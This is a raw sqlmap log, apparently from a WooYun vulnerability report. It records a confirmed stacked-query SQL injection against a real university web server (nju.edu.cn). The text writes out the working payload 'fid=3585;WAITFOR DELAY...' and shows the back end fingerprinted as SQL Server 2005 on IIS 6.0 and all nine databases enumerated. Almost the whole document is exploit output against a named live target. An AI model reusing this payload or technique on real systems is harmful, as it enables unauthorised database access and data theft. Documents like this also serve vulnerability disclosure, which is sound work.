 [19:00:37] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: fid=3585;WAITFOR DELAY '0:0:5'--&mid=35&op=img
---
[19:00:37] [INFO] testing Microsoft SQL Server
[19:00:37] [INFO] confirming Microsoft SQL Server
[19:00:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:00:37] [INFO] fetching database names
[19:00:37] [INFO] fetching number of databases
[19:00:37] [INFO] resumed: 9
[19:00:37] [INFO] resumed: archives
[19:00:37] [INFO] resumed: ll
[19:00:37] [INFO] resumed: master
[19:00:37] [INFO] resumed: model
[19:00:37] [INFO] resumed: msdb
[19:00:37] [INFO] resumed: serverdb
[19:00:37] [INFO] resumed: serverdbinfopub
[19:00:37] [INFO] resumed: tempdb
[19:00:37] [INFO] resumed: tmp
available databases [9]:
[*] archives
[*] ll
[*] master
[*] model
[*] msdb
[*] serverdb
[*] serverdbinfopub
[*] tempdb
[*] tmp
[19:00:37] [INFO] fetched data logged to text files under
\output\dawww.nju.edu.cn'
www.wooyun.org